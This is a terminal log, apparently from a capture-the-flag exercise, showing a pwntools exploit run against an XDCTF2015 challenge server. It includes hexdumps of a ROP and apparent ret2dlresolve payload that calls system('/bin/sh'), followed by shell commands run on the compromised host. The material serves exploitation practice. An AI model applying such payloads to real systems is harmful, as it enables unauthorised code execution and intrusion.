 hacker@ubuntu:~/Desktop$ python king.py
[+] Opening connection to node4.buuoj.cn on port 25383: Done
[DEBUG] Sent 0x94 bytes:
00000000  32 5a 76 43  56 6e 4b 64  44 30 4a 31  49 4d 73 54  │2ZvC│VnKd│D0J1│IMsT│
00000010  6f 71 4a 61  35 36 50 4a  69 53 4b 59  66 75 73 6f  │oqJa│56PJ│iSKY│fuso│
00000020  49 53 58 31  48 47 52 43  6b 62 6e 6a  68 46 68 72  │ISX1│HGRC│kbnj│hFhr│
00000030  77 45 6c 6b  5a 35 30 41  76 76 59 7a  47 45 6d 59  │wElk│Z50A│vvYz│GEmY│
00000040  4e 36 64 76  6f 4b 42 4a  43 67 73 64  6e 43 6b 76  │N6dv│oKBJ│Cgsd│nCkv│
00000050  74 79 66 64  4a 72 34 34  43 39 50 36  30 44 4d 77  │tyfd│Jr44│C9P6│0DMw│
00000060  53 30 52 39  71 58 5a 37  66 73 34 74  68 36 49 69  │S0R9│qXZ7│fs4t│h6Ii│
00000070  90 83 04 08  29 86 04 08  00 00 00 00  28 a0 04 08  │····│)···│····│(···│
00000080  64 00 00 00  70 83 04 08  20 1d 00 00  6d 83 04 08  │d···│p···│ ···│m···│
00000090  28 a0 04 08  │(···│
00000094
[DEBUG] Sent 0x64 bytes:
00000000  2f 62 69 6e  2f 73 68 00  65 34 4b 43  47 35 7a 45  │/bin│/sh·│e4KC│G5zE│
00000010  7a 38 78 77  79 36 5a 53  44 78 74 42  3c a0 04 08  │z8xw│y6ZS│DxtB│<···│
00000020  07 e9 01 00  56 6e 47 6b  53 75 44 53  41 43 73 77  │····│VnGk│SuDS│ACsw│
00000030  63 42 4e 50  00 1e 00 00  00 00 00 00  00 00 00 00  │cBNP│····│····│····│
00000040  12 00 00 00  73 79 73 74  65 6d 00 79  61 45 4c 35  │····│syst│em·y│aEL5│
00000050  53 66 41 69  4f 59 65 56  6e 47 73 70  44 45 7a 36  │SfAi│OYeV│nGsp│DEz6│
00000060  47 44 39 6d  │GD9m│
00000064
0x804a028
[*] Switching to interactive mode
[DEBUG] Received 0x17 bytes:
'Welcome to XDCTF2015~!\n'
Welcome to XDCTF2015~!
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x4 bytes:
'ctf\n'
ctf
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x6d bytes:
'bin\n'
'boot\n'